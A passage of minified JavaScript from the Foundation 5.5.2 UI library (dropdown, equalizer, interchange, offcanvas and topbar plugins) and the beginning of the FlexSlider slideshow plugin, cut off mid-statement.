n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var s=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:s}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var s=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-s,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+s&&t.offset().left-s>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(s=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([s,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(s,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),s=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=s.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(s.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==s.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var r=i.map((function(){return t(this).outerHeight(!1)})).get();if(s.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}s.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),s=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(s.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",o="";"move"===this.settings.open_method?(n="move-",a="right",o="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",o="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",(function(o){e.click_toggle_class(o,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".left-off-canvas-menu a",(function(o){var s=e.get_settings(o),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(o.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(o.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(o)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-toggle",(function(a){e.click_toggle_class(a,n+o),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+o),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-menu a",(function(a){var s=e.get_settings(a),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+o)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+o)):(e.hide.call(e,n+o,e.get_wrapper(a)),r.parent().removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(s){e.click_remove_class(s,n+o),i(".right-submenu").removeClass(n+o),a&&(e.click_remove_class(s,n+a),i(".left-submenu").removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(i){e.click_remove_class(i,n+o),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))}))},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,s=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||s)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||s)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&s)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),s=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(s.css({right:"0%"}),t(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),t(">.name",s).css({left:"100%"})),a.S("li.moved",s).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),s=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||s.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),s.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=s.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout((function(){s.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var s=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),s&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),s=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&s?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-large-up"><a class="parent-link js-generated" href="'+s+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,s=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,g=""!==a.vars.asNavFor,m={};t.data(i,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),g&&m.asNav.setup(),l&&a.vars.touch&&m.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(s+"active-slide").eq(a.currentItem).addClass(s+"active-slide"),r?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(s+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+s+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var 